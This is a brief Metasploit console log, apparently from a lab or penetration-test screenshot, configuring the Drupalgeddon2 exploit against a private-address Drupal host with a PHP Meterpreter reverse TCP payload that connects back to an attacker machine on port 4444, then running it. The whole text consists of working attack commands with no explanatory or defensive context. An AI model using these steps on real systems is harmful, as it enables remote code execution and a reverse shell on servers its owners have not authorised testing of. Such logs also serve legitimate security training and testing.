 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.126.139
RHOSTS => 192.168.126.139
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /
TARGETURI => /
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set PAYLOAD php/meterpreter/reve
PAYLOAD => php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 192.168.126.128
LHOST => 192.168.126.128
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run